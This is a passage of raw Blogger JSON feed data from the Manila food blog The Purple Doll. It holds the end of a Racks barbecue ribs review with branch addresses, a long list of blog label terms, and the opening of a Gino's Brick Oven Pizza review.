better if they'll be able to even improve it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 4\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ERacks, SM Mall of Asia\u003Cbr \/\u003E\nG\/F Entertainment Mall, SM Mall of Asia,\u003Cbr \/\u003E\nSM Central Business Park , Bay City\u003Cbr \/\u003E\nPasay City, Metro Manila\u003Cbr \/\u003E\n(02) 556-4786 to 87\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ERobinsons Place Manila\u003Cbr \/\u003E\nG\/F, Robinsons Place Manila, Pedro Gil\u003Cbr \/\u003E\nCor. Adriatico St., Ermita\u003Cbr \/\u003E\nManila, Metro Manila\u003Cbr \/\u003E\n(02) 527-4689\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EGreenhills, Connecticut Carpark Bldg.\u003Cbr \/\u003E\nGreenhills Shopping Center,Ortigas Ave.\u003Cbr \/\u003E\nSan Juan City, Metro Manila\u003Cbr \/\u003E\n(02) 584-2173 to 74\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/4959362722910962554\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2011\/10\/racks-barbecue-ribs.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4959362722910962554"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4959362722910962554"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2011\/10\/racks-barbecue-ribs.html","title":"Racks: Consistently Delish Barbecue Ribs"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/farm7.static.flickr.com\/6231\/6243219538_21d9c7745a_t.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.thepurpledoll.net/feeds/posts/default/-/pizza?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12
body_size: 42984
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750"},"updated":{"$t":"2026-01-15T19:31:02.757+08:00"},"category":[{"term":"food"},{"term":"quezon city"},{"term":"announcement"},{"term":"japanese"},{"term":"desserts"},{"term":"giveaway"},{"term":"cafe"},{"term":"filipino"},{"term":"lifestyle"},{"term":"american"},{"term":"taguig"},{"term":"makati city"},{"term":"article"},{"term":"daily quickie"},{"term":"event"},{"term":"coffee"},{"term":"pasay city"},{"term":"promo"},{"term":"eat-all-you-can"},{"term":"beverage"},{"term":"international"},{"term":"mandaluyong city"},{"term":"manila"},{"term":"sm mall of asia"},{"term":"cakes"},{"term":"hotel restaurant"},{"term":"beauty"},{"term":"chinese"},{"term":"buffet"},{"term":"chicken"},{"term":"bonifacio global city"},{"term":"pasta"},{"term":"japanese-western"},{"term":"lutong bahay"},{"term":"pastry"},{"term":"comfort food"},{"term":"pizza"},{"term":"sm north"},{"term":"korean"},{"term":"trinoma"},{"term":"website"},{"term":"pasig city"},{"term":"recipe"},{"term":"sm megamall"},{"term":"fashion"},{"term":"hotel eat-all-you-can"},{"term":"list"},{"term":"milk tea"},{"term":"tea"},{"term":"travel"},{"term":"eastwood"},{"term":"shopping"},{"term":"product review"},{"term":"tomas morato"},{"term":"fast food"},{"term":"noodles"},{"term":"thai"},{"term":"groupons"},{"term":"health"},{"term":"italian"},{"term":"products"},{"term":"breakfast"},{"term":"chocolate"},{"term":"fusion"},{"term":"healthy"},{"term":"ice cream"},{"term":"ortigas"},{"term":"ramen"},{"term":"wellness"},{"term":"burger"},{"term":"personal"},{"term":"S\u0026R"},{"term":"SnR"},{"term":"blog anniversary giveaway"},{"term":"san juan city"},{"term":"the bistro group"},{"term":"contest"},{"term":"greenbelt"},{"term":"hot choco"},{"term":"Spanish"},{"term":"ala carte buffet"},{"term":"blog anniversary giveaway 2"},{"term":"bonifacio high street"},{"term":"campaign"},{"term":"greenhills"},{"term":"kapitolyo"},{"term":"katipunan"},{"term":"pizza hut"},{"term":"snack"},{"term":"Singaporean"},{"term":"deal grocer"},{"term":"fitness"},{"term":"giveaway winner"},{"term":"katsu"},{"term":"meat"},{"term":"nails"},{"term":"steak"},{"term":"Asian"},{"term":"OOTD"},{"term":"bar"},{"term":"bonifacio high street central"},{"term":"casual"},{"term":"korean barbecue"},{"term":"mega fashion hall"},{"term":"salon"},{"term":"sandwich"},{"term":"spa"},{"term":"technology"},{"term":"French"},{"term":"alabang"},{"term":"city of dreams"},{"term":"city of dreams macau"},{"term":"gadget"},{"term":"hair"},{"term":"hotel"},{"term":"korean fried chicken"},{"term":"kulinarya kalayaan"},{"term":"macau"},{"term":"mediterranean"},{"term":"skincare"},{"term":"sushi"},{"term":"tv guesting"},{"term":"yoshoku"},{"term":"US potato"},{"term":"china"},{"term":"cupcakes"},{"term":"delivery"},{"term":"fine dining"},{"term":"gelato"},{"term":"glorietta"},{"term":"grill"},{"term":"il terrazzo"},{"term":"pizza hut tuscani"},{"term":"planner"},{"term":"shangri-la plaza"},{"term":"teachers village"},{"term":"vegetarian"},{"term":"cantonese"},{"term":"dimsum"},{"term":"donuts"},{"term":"food trip"},{"term":"hainanese chicken"},{"term":"instant coffee"},{"term":"mercato centrale"},{"term":"photography"},{"term":"pop talk"},{"term":"robinsons place manila"},{"term":"serendra"},{"term":"skin"},{"term":"smokeless grill"},{"term":"staycation"},{"term":"taft"},{"term":"taiwanese"},{"term":"tonkatsu"},{"term":"top 10"},{"term":"up town center"},{"term":"vegan"},{"term":"weddings"},{"term":"acacia hotel manila"},{"term":"barbecue"},{"term":"breads"},{"term":"breville"},{"term":"candy"},{"term":"chinese new year"},{"term":"cookies"},{"term":"deli"},{"term":"diamond hotel"},{"term":"ensogo"},{"term":"farm to table"},{"term":"gadget review"},{"term":"hot pot"},{"term":"hyatt hotel"},{"term":"makeup review"},{"term":"mobile phone"},{"term":"muntinlupa city"},{"term":"new manila"},{"term":"online shopping"},{"term":"pets"},{"term":"photo contest"},{"term":"robinsons magnolia"},{"term":"skin whitening"},{"term":"sm manila"},{"term":"smoothie"},{"term":"snacks"},{"term":"summer"},{"term":"teppanyaki"},{"term":"thai tea"},{"term":"trendy"},{"term":"well-being"},{"term":"wine"},{"term":"ChickenOrBeef"},{"term":"US potato safari"},{"term":"adobo"},{"term":"affordable"},{"term":"akiba cafe"},{"term":"american-italian"},{"term":"banawe"},{"term":"breakfast magazine"},{"term":"breville philippines"},{"term":"catering"},{"term":"cavite"},{"term":"charcoal grill"},{"term":"cheese"},{"term":"cheeseburger"},{"term":"coffee beans"},{"term":"conrad manila"},{"term":"cooking class"},{"term":"cooking contest"},{"term":"crown towers macau"},{"term":"cubao"},{"term":"drinks"},{"term":"electrolux"},{"term":"ermita"},{"term":"european"},{"term":"eyelashes"},{"term":"facebook"},{"term":"fish"},{"term":"food and drink"},{"term":"food expo"},{"term":"food festival"},{"term":"food market"},{"term":"foot spa"},{"term":"grand hyatt macau"},{"term":"gyoza"},{"term":"hair color"},{"term":"hair makeover"},{"term":"hair treatment"},{"term":"intramuros"},{"term":"jose rizal"},{"term":"kojie san"},{"term":"l'oreal paris"},{"term":"lady's choice"},{"term":"lady's choice spreads"},{"term":"lunch menu"},{"term":"mall of asia"},{"term":"massage"},{"term":"maybelline"},{"term":"metrodeal"},{"term":"mexican"},{"term":"mothers day"},{"term":"nestle"},{"term":"no limits food inc"},{"term":"okonomiyaki"},{"term":"online event"},{"term":"pastries"},{"term":"philippines"},{"term":"pork"},{"term":"product launch"},{"term":"quick delivery"},{"term":"raffles and fairmont makati"},{"term":"recipes"},{"term":"rice"},{"term":"rice bowl"},{"term":"s maison"},{"term":"sashimi"},{"term":"seafood"},{"term":"set menu"},{"term":"shangri-la plaza east wing"},{"term":"sizzling"},{"term":"sm the block"},{"term":"taiwan"},{"term":"taiwan 2017"},{"term":"tapas"},{"term":"tempura"},{"term":"the food circuit"},{"term":"the fort strip"},{"term":"the podium"},{"term":"twoanyone"},{"term":"wechat"},{"term":"wedding planning"},{"term":"yabu"},{"term":"year-ender post"},{"term":"Australian"},{"term":"accessories"},{"term":"afternoon tea"},{"term":"archery"},{"term":"award"},{"term":"bacon"},{"term":"beef"},{"term":"beer"},{"term":"birthday"},{"term":"blog design"},{"term":"brazilian wax"},{"term":"brunch"},{"term":"bulalo"},{"term":"burger steak"},{"term":"burgos circle"},{"term":"carinderia"},{"term":"caterer"},{"term":"cbtl"},{"term":"central square"},{"term":"chef cecille chang"},{"term":"chicken wings"},{"term":"chips"},{"term":"city golf plaza"},{"term":"city of dreams manila"},{"term":"clara ole"},{"term":"closed"},{"term":"cold cuts"},{"term":"create with cream"},{"term":"cronuts"},{"term":"cropped tops"},{"term":"culinary"},{"term":"dainty"},{"term":"davao city"},{"term":"delicacies"},{"term":"discount"},{"term":"discover-e"},{"term":"dogs"},{"term":"dona maria"},{"term":"eczema"},{"term":"eyelash extensions"},{"term":"fairmont makati"},{"term":"finance"},{"term":"food list"},{"term":"food tasting"},{"term":"foodcourt"},{"term":"foodgasm"},{"term":"fried food"},{"term":"fries"},{"term":"frozen food"},{"term":"fruit juice"},{"term":"gateway"},{"term":"german"},{"term":"glorietta 5"},{"term":"goodwill"},{"term":"hard rock hotel"},{"term":"healthier alternative"},{"term":"healthy living"},{"term":"holiday season"},{"term":"home appliances"},{"term":"homemaking"},{"term":"hotel cafe"},{"term":"ice cream cakes"},{"term":"instant food"},{"term":"internet"},{"term":"istituto culinario"},{"term":"jollibee"},{"term":"katsudon"},{"term":"king sue"},{"term":"kiosk"},{"term":"lamb"},{"term":"listing guide"},{"term":"little tokyo"},{"term":"lotion"},{"term":"love"},{"term":"macarons"},{"term":"maggi recipes"},{"term":"makati shangri-la"},{"term":"malabon"},{"term":"malaysian"},{"term":"mascara"},{"term":"mcdonalds"},{"term":"meal prepping"},{"term":"menchi katsu"},{"term":"mental health"},{"term":"michelin star restaurant"},{"term":"middle eastern"},{"term":"milkshake"},{"term":"mobile app"},{"term":"moment group"},{"term":"mooncake"},{"term":"nail polishes"},{"term":"nestle cream"},{"term":"new port city"},{"term":"oishi"},{"term":"piattos"},{"term":"pink parlour"},{"term":"portuguese"},{"term":"powder foundation"},{"term":"resorts world manila"},{"term":"restaurant directory"},{"term":"ribs"},{"term":"robinsons malls"},{"term":"rockwell"},{"term":"salad"},{"term":"sale"},{"term":"samgyupsal"},{"term":"samsung"},{"term":"samsung mobile philippines"},{"term":"saving up"},{"term":"school"},{"term":"seattle's best"},{"term":"self empowerment"},{"term":"self improvement"},{"term":"shanghai cuisine"},{"term":"shangri-la hotels"},{"term":"shorts"},{"term":"shrimp"},{"term":"sinigang"},{"term":"skinwhite"},{"term":"sm aura"},{"term":"sm makati"},{"term":"smartphone"},{"term":"sport"},{"term":"starbucks"},{"term":"stress management"},{"term":"style"},{"term":"sukiyaki"},{"term":"summer food"},{"term":"tagaytay"},{"term":"taipei"},{"term":"taiwan excellence"},{"term":"tea time"},{"term":"television"},{"term":"thai bistro"},{"term":"the bellevue hotel and resorts"},{"term":"the bellevue manila"},{"term":"theater"},{"term":"tim ho wan"},{"term":"top 10 picks"},{"term":"valentines day"},{"term":"via hotel ximen"},{"term":"vietnamese"},{"term":"waxing salon"},{"term":"wechat update"},{"term":"wedding series"},{"term":"weight loss"},{"term":"wine pairing"},{"term":"ximending"},{"term":"8cuts"},{"term":"ASUS"},{"term":"Argentinian"},{"term":"Bavarian"},{"term":"EATS 2014"},{"term":"Green Halo"},{"term":"Huawei"},{"term":"LA girl"},{"term":"M\u0026M’S"},{"term":"S\u0026R food service"},{"term":"SSI group"},{"term":"Serbian"},{"term":"Yugoslavian"},{"term":"a.venue mall"},{"term":"acapulco"},{"term":"accommodations"},{"term":"activewear"},{"term":"activities"},{"term":"addiction"},{"term":"advocacy"},{"term":"air optix colors"},{"term":"airport"},{"term":"amici"},{"term":"ampalaya plus"},{"term":"angeles city"},{"term":"appetizer"},{"term":"armada hotel manila"},{"term":"art"},{"term":"artisan candy"},{"term":"atopic dermatitis"},{"term":"autoimmune protocol"},{"term":"b hotel"},{"term":"bags"},{"term":"barbie"},{"term":"baskin robbins"},{"term":"beach"},{"term":"beautymnl"},{"term":"bed and breakfast"},{"term":"beeconomic"},{"term":"beijing kitchen"},{"term":"bellevue hotel"},{"term":"belleza events place"},{"term":"belo baby"},{"term":"bgc stopover"},{"term":"big dish foodie card"},{"term":"bikini wax"},{"term":"binondo"},{"term":"biore"},{"term":"blogging"},{"term":"blogopolis"},{"term":"blue bay walk"},{"term":"board game cafe"},{"term":"body scrub"},{"term":"bounty fresh"},{"term":"bowler hat"},{"term":"brazil"},{"term":"breville recipes"},{"term":"budget-friendly eats"},{"term":"buffalo wings"},{"term":"burger king"},{"term":"burrata"},{"term":"burrito"},{"term":"cafe clara"},{"term":"cafe maxims"},{"term":"cafe shibuya"},{"term":"cake club"},{"term":"calamansi"},{"term":"california crunch"},{"term":"caloocan"},{"term":"cantonese macau"},{"term":"card games"},{"term":"casa san pablo"},{"term":"casino"},{"term":"cassava"},{"term":"cats"},{"term":"cbtl giving planner"},{"term":"cedar salon"},{"term":"celebrities"},{"term":"celeteque"},{"term":"century city mall"},{"term":"challenge"},{"term":"chan lim"},{"term":"cheesecake"},{"term":"chef edward mateo"},{"term":"chef rob pengson"},{"term":"chef sandy daza"},{"term":"chefs noodle"},{"term":"chicken sandwich"},{"term":"chilled beancurd"},{"term":"chinese painting"},{"term":"chinoy charts"},{"term":"chinoy tv"},{"term":"chippy"},{"term":"chiz curls"},{"term":"christmas"},{"term":"christmas gift ideas"},{"term":"christmas giveaway 2014"},{"term":"city tour"},{"term":"clams"},{"term":"classic"},{"term":"clothing"},{"term":"cocina centrale"},{"term":"cold-pressed juices"},{"term":"coleslaw"},{"term":"collectibles"},{"term":"collection"},{"term":"comfortable"},{"term":"concealer"},{"term":"confidence"},{"term":"connect lounge"},{"term":"contact lenses"},{"term":"contadina"},{"term":"continental"},{"term":"conveyor belt sushi"},{"term":"cookie butter"},{"term":"costa coffee"},{"term":"coupons"},{"term":"create-your-own pizza"},{"term":"crepe"},{"term":"croissant donut"},{"term":"crown spa"},{"term":"crown towers"},{"term":"crowne plaza manila galleria"},{"term":"crystal jade"},{"term":"crystal lotus"},{"term":"crystals"},{"term":"cupcaes"},{"term":"customized"},{"term":"cynos argan oil"},{"term":"denim"},{"term":"departure"},{"term":"dermatologist"},{"term":"destination wedding"},{"term":"detangler brush"},{"term":"diabetes"},{"term":"diabetes awareness"},{"term":"dimsum buffet"},{"term":"dine for a cause"},{"term":"dippin' dots"},{"term":"dips"},{"term":"disney"},{"term":"disney princesses"},{"term":"dolls"},{"term":"dolly wink"},{"term":"dream journal 2014"},{"term":"driving"},{"term":"drug abuse"},{"term":"drumstick"},{"term":"duchess lash bar"},{"term":"dumplings"},{"term":"easter egg"},{"term":"eatigo"},{"term":"eating out"},{"term":"edgy"},{"term":"elections"},{"term":"english"},{"term":"entertainment city"},{"term":"ethnic cuisines"},{"term":"etiquette"},{"term":"eton cyberpod corinthian"},{"term":"europe"},{"term":"eva air"},{"term":"exhibit"},{"term":"exotic"},{"term":"expats"},{"term":"external battery pack"},{"term":"eyecare"},{"term":"eyeliner"},{"term":"eyewear"},{"term":"f1 hotel manila"},{"term":"facial"},{"term":"facial tissues"},{"term":"family"},{"term":"feminine"},{"term":"figaro"},{"term":"filipino bloggers worldwide"},{"term":"filipino food"},{"term":"filipino pasta"},{"term":"filipino-mexican"},{"term":"finger foods"},{"term":"fire pit cooking"},{"term":"flirting"},{"term":"floral skirts"},{"term":"flormar"},{"term":"fluoridation"},{"term":"fluoride"},{"term":"fluoride scare"},{"term":"food crawl"},{"term":"food critic for a day"},{"term":"food online"},{"term":"food photography"},{"term":"foodgasm 2"},{"term":"for a cause"},{"term":"forum south global"},{"term":"four eyes"},{"term":"franchise"},{"term":"frappe"},{"term":"french-japanese"},{"term":"freshlook"},{"term":"frog legs"},{"term":"frozen yogurt"},{"term":"fun run"},{"term":"ganso-shabuway"},{"term":"garden"},{"term":"garlic"},{"term":"gemstones"},{"term":"genji m"},{"term":"gift giving"},{"term":"gift ideas for girls"},{"term":"ginzadon"},{"term":"girlstuff"},{"term":"glasses"},{"term":"gourmet"},{"term":"greek"},{"term":"greenfield district"},{"term":"gringo"},{"term":"grooming"},{"term":"ground pork"},{"term":"guest post"},{"term":"hair bleaching"},{"term":"ham"},{"term":"hamburger"},{"term":"hanamaruken"},{"term":"hand sanitizers"},{"term":"handmade candy"},{"term":"harem pants"},{"term":"hawaiian"},{"term":"hawker"},{"term":"headphones"},{"term":"healthy options"},{"term":"hello kitty cafe"},{"term":"heritage tour"},{"term":"hole in the wall"},{"term":"holiday drinks"},{"term":"holiday inn \u0026 suites"},{"term":"home baker"},{"term":"home-style"},{"term":"honest food"},{"term":"hong kong"},{"term":"hong kong disneyland"},{"term":"huawei p9"},{"term":"hummus"},{"term":"ikkoryu fukuoka ramen"},{"term":"impressions"},{"term":"inasal"},{"term":"indian"},{"term":"indoor games"},{"term":"inn"},{"term":"insecurities"},{"term":"inspirational"},{"term":"insulin resistance"},{"term":"interactive"},{"term":"intercontinental hotels group"},{"term":"ippudo"},{"term":"jack n jill"},{"term":"jade dragon"},{"term":"japanese bakery"},{"term":"jeans"},{"term":"jeep o"},{"term":"jimms coffee"},{"term":"josiah's catering"},{"term":"journal"},{"term":"juice hut"},{"term":"juicing"},{"term":"kapampangan"},{"term":"kebab"},{"term":"kikkoman"},{"term":"kimono"},{"term":"knitted tops"},{"term":"knorr"},{"term":"korean pizza"},{"term":"korean sweets"},{"term":"kraft"},{"term":"krispy kreme"},{"term":"laguna"},{"term":"landmark makati"},{"term":"landscaping"},{"term":"las piñas city"},{"term":"lasagna"},{"term":"latin american"},{"term":"latte art"},{"term":"layered dip"},{"term":"lechon"},{"term":"leggings"},{"term":"levante"},{"term":"lia's cakes"},{"term":"libis"},{"term":"lip balm"},{"term":"lip care"},{"term":"lipcare"},{"term":"lips"},{"term":"lipstick"},{"term":"lipstick swatches"},{"term":"live entertainment"},{"term":"live show"},{"term":"long sleeve blouse"},{"term":"louis phillip kee premier salon"},{"term":"low fat"},{"term":"lucky me"},{"term":"luminisce"},{"term":"lux"},{"term":"luxnights"},{"term":"ma dels cuisine"},{"term":"macadamia natural oil"},{"term":"made in candy"},{"term":"made-to-order food"},{"term":"magallanes"},{"term":"maggi magic sinigang original sampalok mix"},{"term":"maginhawa"},{"term":"magnum"},{"term":"magnum gold"},{"term":"makeup"},{"term":"malate"},{"term":"manang's chicken"},{"term":"manila expatriates"},{"term":"marco polo manila"},{"term":"marriott hotel"},{"term":"matcha"},{"term":"mature"},{"term":"maxims hotel"},{"term":"mckinley hill"},{"term":"mercado"},{"term":"mezza norte"},{"term":"mezza residences"},{"term":"mezza9"},{"term":"midi skirt"},{"term":"milwaukee"},{"term":"mochi ice cream"},{"term":"modelling"},{"term":"moderne culinaire academy"},{"term":"momax"},{"term":"monochrome"},{"term":"monumento"},{"term":"moshi koshi"},{"term":"movie"},{"term":"movie stars cafe"},{"term":"mr pizza"},{"term":"mushroom"},{"term":"nail cocktales"},{"term":"native union"},{"term":"natural supplements"},{"term":"new menu"},{"term":"new year"},{"term":"nobu hotel manila"},{"term":"nuat thai banawe"},{"term":"nuffnang"},{"term":"nutrition"},{"term":"oakwood premier"},{"term":"oats"},{"term":"olive oil"},{"term":"oliviers and co"},{"term":"ombre"},{"term":"one archers place"},{"term":"organic"},{"term":"ortigas home depot"},{"term":"outback"},{"term":"outdoor"},{"term":"palabok"},{"term":"paleo"},{"term":"pampanga"},{"term":"pancakes"},{"term":"pancit bihon"},{"term":"panna cotta"},{"term":"paranaque city"},{"term":"parking"},{"term":"pasig"},{"term":"pasta sauce"},{"term":"peanut butter"},{"term":"peking duck"},{"term":"pepper lunch"},{"term":"persian"},{"term":"pesto"},{"term":"pet angel"},{"term":"pet salon"},{"term":"philippine red cross"},{"term":"philippines next top model"},{"term":"photo world manila"},{"term":"photoshoot"},{"term":"photowalk"},{"term":"piandre salon"},{"term":"plants"},{"term":"pocco deli"},{"term":"pop phone"},{"term":"precious moments manila"},{"term":"press release"},{"term":"princess in me"},{"term":"prism plaza"},{"term":"proposal"},{"term":"prosperity toss"},{"term":"pudding"},{"term":"puro fairtrade coffee"},{"term":"quezon city memorial circle"},{"term":"quirky"},{"term":"ready-to-eat"},{"term":"rebel bouquet"},{"term":"red skin syndrome"},{"term":"red velvet"},{"term":"relationship"},{"term":"resort and casino"},{"term":"restaurant"},{"term":"restaurant listing"},{"term":"russian"},{"term":"rwm restaurants"},{"term":"s\u0026r members treat"},{"term":"s\u0026r sale"},{"term":"saboten"},{"term":"saladstop"},{"term":"samples"},{"term":"san mig light"},{"term":"san miguel beer"},{"term":"sanicare"},{"term":"sauces"},{"term":"sausage"},{"term":"schwarzkopf professional"},{"term":"self help"},{"term":"serious talks"},{"term":"shabu-shabu"},{"term":"shakey's"},{"term":"shave ice"},{"term":"shilin night market"},{"term":"shop"},{"term":"silang"},{"term":"silk road"},{"term":"skin clinic"},{"term":"skincare review"},{"term":"slow-cooking"},{"term":"sm dasmariñas"},{"term":"sm foodcourt"},{"term":"sm north annex"},{"term":"sm southmall"},{"term":"smart home"},{"term":"smb brewery"},{"term":"smoked barbecue"},{"term":"sofitel manila"},{"term":"solaire"},{"term":"soup"},{"term":"southern food"},{"term":"soy"},{"term":"soy sauce"},{"term":"spareribs"},{"term":"speakeasy"},{"term":"spicy"},{"term":"sportswear"},{"term":"st marc cafe"},{"term":"sta cruz"},{"term":"sta mesa"},{"term":"stall"},{"term":"stress"},{"term":"stuffed crust"},{"term":"summer wedding"},{"term":"sundae"},{"term":"sunscreen"},{"term":"surprise"},{"term":"table reservation"},{"term":"tag"},{"term":"taho"},{"term":"taipei underground mall"},{"term":"taiwan visa for filipinos"},{"term":"takoyaki"},{"term":"tandang sora"},{"term":"tattoos"},{"term":"tea bag"},{"term":"team o"},{"term":"teco"},{"term":"thanksgiving"},{"term":"the grove"},{"term":"the latte factor"},{"term":"the purple groom"},{"term":"the tasting room"},{"term":"the terrace"},{"term":"themed cafe"},{"term":"things to do"},{"term":"third wave coffee"},{"term":"timog"},{"term":"tipping"},{"term":"tokyo bubble tea"},{"term":"tonktatsu"},{"term":"top 5"},{"term":"top model"},{"term":"topical steroid addiction"},{"term":"topical steroid withdrawal"},{"term":"torikatsu"},{"term":"tous les jours"},{"term":"toys"},{"term":"traditional"},{"term":"travel fund"},{"term":"treatment"},{"term":"tricycle tour"},{"term":"trinoma food crawl"},{"term":"tuna pie"},{"term":"turkey"},{"term":"tuscany"},{"term":"tuyo"},{"term":"tv 5"},{"term":"typhoon yolanda"},{"term":"ucc"},{"term":"ucc clockwork"},{"term":"uk road trip"},{"term":"ukrainian"},{"term":"ultimate taste test"},{"term":"unilab"},{"term":"uniqlo"},{"term":"up ecosoc"},{"term":"uptown parade"},{"term":"vacation"},{"term":"valet parking"},{"term":"vask"},{"term":"victoria harbour cafe"},{"term":"vikings"},{"term":"visa application"},{"term":"visa application guide"},{"term":"visit malabon 2015"},{"term":"waterfront insular hotel"},{"term":"wee nam kee"},{"term":"weekend market"},{"term":"weird eats"},{"term":"white plains"},{"term":"wishlist"},{"term":"workshop"},{"term":"ximen"},{"term":"xin tian di"},{"term":"yakisoba"},{"term":"yellow cab"},{"term":"yoga pants"},{"term":"yolanda action weekend"},{"term":"yummy magazine"},{"term":"zenfone 2"},{"term":"zesto"},{"term":"zesto slice"},{"term":"zomato"}],"title":{"type":"text","$t":"The Purple Doll"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/-\/pizza?alt=json-in-script\u0026max-results=12"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/search\/label\/pizza"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/-\/pizza\/-\/pizza?alt=json-in-script\u0026start-index=13\u0026max-results=12"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"24"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"12"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-3747594018067212235"},"published":{"$t":"2017-02-17T06:15:00.000+08:00"},"updated":{"$t":"2017-06-13T03:12:20.768+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bonifacio global city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"burrata"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cheese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pasta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pizza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"serendra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"taguig"}],"title":{"type":"text","$t":"Gino's Brick Oven Pizza: My New-Found Favorite Pizzeria"},"content":{"type":"html","$t":"As much as I call myself a foodie, I have to admit that I'm not always updated on the newest restaurants in town. You can even say that I'm usually left behind by the first bandwagon! But trying restaurants after they've been open for a while has its perks. For one, service is usually smoother compared to places still on soft opening. But my favorite? It's finding out if that certain restaurant can sustain its hype, or more importantly, the quality its patrons praise it for.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i67.tinypic.com\/28be71w.jpg\" width=\"610\" alt=\"Gino\u0026#x27;s Brick Oven Pizza Serendra\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EGino's Brick Oven Pizza\u003C\/b\u003E is no stranger to me though. Back when it first opened in Makati in 2014, I was already intrigued. But as much as I wanted to try it out back then, \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2014\/10\/my-eczema-story.html\" rel=\"nofollow\" target=\"_blank\"\u003Ea lot of things happened\u003C\/a\u003E. And before I knew it, my list of \"want-to-try\" restaurants got longer than ever, and \u003Cb\u003EGino's\u003C\/b\u003E was put in the back burner.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI didn't forget about \u003Cb\u003EGino's\u003C\/b\u003E though, but I just couldn't be bothered to go to Makati. Fortunately, the boyf and I found out there's already a branch at Serendra. So during my birthday last month, I thought it was the perfect opportunity to try it out. Yes, with just the boyf. It was a birth\u003Ci\u003Edate\u003C\/i\u003E lunch. v(*’-^*)ｂ\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/3\/2419\/32125443723_9ce1b6b749_z.jpg\" width=\"610\" alt=\"Summer Burrata Salad (P490)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESummer Burrata Salad 